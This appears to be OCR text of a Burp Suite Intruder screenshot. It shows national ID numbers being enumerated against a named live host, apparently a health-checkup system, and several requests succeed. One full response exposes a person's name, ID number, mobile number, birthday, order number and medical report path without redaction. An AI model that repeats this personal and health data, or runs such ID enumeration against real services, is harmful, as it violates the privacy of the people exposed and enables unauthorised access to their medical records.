 Attack Save Columns 3. Intruder attack of https://tjzx.hmph120.com:10300
3. Intruder attack of https://tjzx.hmph120.com:10300 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
11140 320684198911094919 200 2405 Chinese Mobile Number (1), ...
34612 320684198806261893 200 1612 Chinese Mobile Number (1), ...
38761 320684199007170869 200 1089 Chinese Mobile Number (1), ...
Request Response
Pretty Raw Hex Render MarkInfo \n
"taskId":"xlk2kjawwsg0",
"customerId":"xlhqvm7ixmv4",
"customerName":"施佳佳",
"customerIdentificationNumber":"320684198806261893",
"customerTele":"15850193357",
"customerTypeName":null,
"customerBirthday":"1988-06-26 00:00:00",
"orderNo":"1250018940",
"institutionName":null,
"insititutionOrderName":null,
"orderPackagesNames":"180入职体检",
"reportTime":"2025-03-18 16:05:25",
"reportPath":"upload/2025/03/18/Report/施佳佳_1250018940_2099_4422462073108369408-report-file.pdf",
"reportStatus":11,
"customerSex":"1",
"organizationId":"ntshmrmyy01",
"orderDate":null,
"customerAge":"36岁"
Search 0 highlights
Finished